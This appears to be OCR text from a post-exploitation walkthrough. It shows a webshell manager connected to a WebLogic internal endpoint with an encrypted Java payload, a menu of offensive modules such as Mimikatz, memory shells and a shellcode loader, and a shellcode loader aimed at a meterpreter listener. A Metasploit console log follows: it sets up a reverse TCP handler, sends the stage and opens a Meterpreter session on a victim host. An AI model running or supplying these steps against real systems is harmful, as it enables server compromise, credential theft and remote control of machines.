 Url:http://192.168.31.250:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
shellcodeLoader meterpreter memoryPe
host : 192.168.31.16 port : 4444 Arch:x86 Go
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (206403 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49295) at 2020-04-19 07:16:41 -0400
meterpreter >